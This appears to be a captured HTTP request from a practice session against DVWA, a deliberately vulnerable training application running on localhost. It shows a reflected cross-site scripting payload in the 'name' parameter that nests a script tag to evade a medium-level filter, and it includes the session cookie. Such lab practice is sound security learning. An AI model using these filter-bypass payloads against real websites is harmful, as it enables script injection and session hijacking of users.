 GET /dvwa/vulnerabilities/xss_r/?name=<<script>script>alert(1)</script> HTTP/1.1
Host: localhost
Cookie: PHPSESSID=mufml6l3qpts6ic4d860f6d1rt; security=medium
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://localhost/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive